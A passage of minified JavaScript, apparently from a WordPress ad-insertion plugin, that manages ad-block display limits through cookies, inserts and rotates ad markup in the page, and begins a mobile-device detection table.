[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 